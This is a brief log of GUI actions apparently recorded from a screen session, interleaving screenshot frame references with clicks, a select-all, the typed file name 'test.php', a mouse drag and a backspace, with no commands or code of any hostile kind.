
left_click(516, 505)

key("ctrl+a")

type("test.php")

mouse_move(548, 149)
left_mouse_down()
mouse_move(520, 370)
mouse_move(538, 367)
left_mouse_up()

key("BackSpace")
